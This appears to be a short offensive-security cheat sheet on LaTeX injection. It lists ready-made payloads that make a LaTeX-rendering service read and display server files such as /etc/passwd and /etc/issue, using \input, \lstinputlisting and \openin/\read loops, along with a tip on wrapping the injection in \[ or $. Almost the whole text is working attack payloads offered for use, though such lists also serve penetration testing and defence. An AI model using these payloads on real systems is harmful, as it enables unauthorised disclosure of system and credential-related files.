 LaTex Injection
You might need to adjust injection with wrappers as \[ or $.
Read file
Read file and interpret the LaTeX code in it:
\input{/etc/passwd}
\include{somefile} # load .tex file (somefile.tex)
Read single lined file:
\newread\file
\openin\file=/etc/issue
\read\file to\line
\text{\line}
\closein\file
Read multiple lined file:
\lstinputlisting{/etc/passwd}
\newread\file
\openin\file=/etc/passwd
\loop\unless\ifeof\file
    \read\file to\fileline
    \text{\fileline}
\repeat
\closein\file